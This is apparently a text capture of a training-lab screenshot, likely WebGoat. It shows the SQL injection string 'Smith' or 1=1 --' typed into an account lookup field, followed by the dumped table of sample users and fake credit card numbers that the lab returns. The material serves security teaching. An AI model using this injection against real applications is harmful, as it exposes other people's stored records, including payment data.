 Account Name: Smith' or 1=1 -- Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,